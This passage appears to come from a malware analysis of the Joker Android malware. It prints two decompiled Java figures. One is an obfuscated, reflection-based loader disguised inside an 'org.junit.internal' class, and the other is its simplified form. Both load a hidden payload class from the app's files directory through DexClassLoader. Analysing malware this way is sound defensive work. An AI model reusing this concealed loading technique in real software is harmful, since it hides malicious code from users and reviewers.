 @Override  // org.junit.internal.e
public void b(Context arg10) {
    try {
        this.c = new File(arg10.getFilesDir(), e.b);
        Class v0 = Class.forName(this.a(((String)e.a.get(6))));
        Class v1 = Class.forName(this.a(((String)e.a.get(5))));
        String v3 = this.a(((String)e.a.get(7)));
        Object v2 = Context.class.getMethod(v3).invoke(arg10);
        Object v1_1 = this.a(v1).newInstance(this.c.getAbsolutePath(), new File(this.c.getParent()).getAbsolutePath(), null, v2);
        sdk.setApplicationId(((String)((Class)v0.getMethod(this.a(((String)e.a.get(4))), String.class).invoke(v1_1, this.a(((String)e.
        a.get(0))))).getMethod(this.a(((String)e.a.get(1))), Context.class).invoke(null, arg10)));
        sdk.sdkInitialize(arg10);
    }
    catch(Exception unused_ex) {
    }
}
Figure.3: Snippet of code as it is in Joker using Reflection
@Override  // org.junit.internal.e
public void b(Context arg10) {
    try {
        this.c = new File(arg10.getFilesDir(), e.b);
        Object v2 = arg10.getClassLoader();
        sdk.setApplicationId(((String)((ClassLoader)this.a(DexClassLoader.class).newInstance(this.c.getAbsolutePath(), new File(this.
        c.getParent()).getAbsolutePath(), null, v2)).loadClass("com.input.fun.keyboard.Types").getMethod("word", Context.class).invoke
        (null, arg10)));
        sdk.sdkInitialize(arg10);
    }
    catch(Exception unused_ex) {
    }
}
Figure.4: Simplified code of Figure.3 by using the strings from Figure.1